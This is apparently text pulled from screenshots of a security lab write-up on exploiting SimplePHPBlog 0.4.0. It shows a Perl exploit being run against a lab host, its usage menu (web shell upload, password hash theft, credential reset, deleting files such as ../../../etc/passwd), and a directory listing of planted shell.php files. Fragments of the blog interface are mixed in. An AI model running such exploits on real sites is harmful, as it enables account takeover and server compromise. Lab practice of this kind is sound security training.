 SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: wsec
Password is set to: wsec
*** Exploit Completed....
Have a nice day! :)
(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
# ./1191.pl -h http://10.10.10.100/blog -e 3 -U wsec -P wsec
Usage : $0 [-h host] [-e exploit]
-? : this menu
-h : host
-e : exploit
(1) : Upload cmd.php in [site]/images/
(2) : Retreive Password file (hash)
(3) : Set New User Name and Password
[NOTE - uppercase switches for exploits]
-U : user name
-P : password
(4) : Delete a System File
-F : Path and System File
Examples: $0 -h 127.0.0.1 -e 2
$0 -h 127.0.0.1 -e 3 -U l33t -P l33t
$0 -h 127.0.0.1 -e 4 -F ./index.php
$0 -h 127.0.0.1 -e 4 -F ../../../etc/passwd
$0 -h 127.0.0.1 -e 1
";
Links
Home
Contact Me
Stats
[ + link ]
Change Login
Logout
Archives
« May 2011 »
Sun Mon Tue Wed Thu Fri Sa
1 2 3 4 5 6 7
8 9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
Search:
Go
Menu
Add Entry
Add Static Page
Upload Image
Preferences
Categories
Blocks
Preferences
Themes
Colors
Date & Time
Meta Tags
Most Recent Entries
New Blog!
SPB SPHPBLOG
RSS 2.0
Most Visited
INT SQL▾ XSS▾ Encryption▾ En
Load URL
http://10.10.10.100/blog/images
Split URL
Execute
Enable Post data Enable
Index of /blog/im
Nam
Parent Directory
&#26032;&#24314;&#25991;&#
2266.php
shell.php
hell443.php
shell .php
Apache/2.2.17 (Ubuntu) Server at 10
先知社区